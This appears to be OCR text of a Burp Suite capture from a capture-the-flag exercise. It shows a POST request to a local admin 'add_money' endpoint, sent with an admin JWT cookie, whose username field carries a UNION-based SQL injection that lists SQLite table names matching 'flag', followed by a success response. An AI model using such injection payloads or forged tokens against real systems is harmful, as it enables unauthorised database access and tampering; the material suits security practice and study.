 Request
Pretty Raw Hex Hackvertor
\n
1 POST /admin/tester?action=add_money HTTP/1.1
2 Host: 127.0.0.1:5000
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
13 sec-ch-ua-mobile: ?0
14 sec-ch-ua-platform: "Windows"
15 Referer: http://127.0.0.1:5000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.F5LymIXr29umPedM0VxMbYgtk
tSy96AwF9dKtP9CyYw
18 Connection: keep-alive
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 128
21
22 username=
'+UNION+SELECT+group_concat(tbl_name)+FROM+sqlite_master+WHERE+type%3d'table'+AND+tbl_name
+LIKE+'flag%25&amount=1000000
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.3
3 Date: Sun, 07 Sep 2025 19:07:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 21
6 Connection: close
8 Add money successfull